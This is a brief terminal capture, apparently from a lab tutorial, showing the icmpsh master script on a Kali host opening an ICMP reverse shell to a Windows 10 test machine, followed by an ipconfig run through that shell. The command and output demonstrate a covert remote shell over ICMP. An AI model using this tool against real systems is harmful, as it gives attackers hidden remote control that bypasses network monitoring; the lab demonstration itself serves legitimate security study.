 root@kali:~/icmpsh# ./icmpsh_m.py 192.168.0.106 192.168.0.110
Microsoft Windows [Version 10.0.17763.1518]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\IEUser\Downloads\icmpsh-master\icmpsh-master>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::e10c:c121:9a72:b87e%8
IPv4 Address. . . . . . . . . . . : 192.168.0.110
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.1